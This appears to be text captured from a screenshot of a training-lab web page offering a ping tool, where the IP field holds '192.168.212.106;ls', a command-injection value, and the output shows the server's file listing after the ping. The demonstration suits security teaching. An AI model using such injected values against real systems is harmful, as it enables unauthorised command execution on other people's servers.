 Ping for FREE
Enter an IP address below:
192.168.212.106;ls submit
PING 192.168.212.106 (192.168.212.106) 56(84) bytes of data.
From 192.168.212.102 icmp_seq=1 Destination Host Unreachable
From 192.168.212.102 icmp_seq=2 Destination Host Unreachable
From 192.168.212.102 icmp_seq=3 Destination Host Unreachable
--- 192.168.212.106 ping statistics ---
3 packets transmitted, 0 received, +3 errors, 100% packet loss, time 2002ms
, pipe 3
help
index.php
source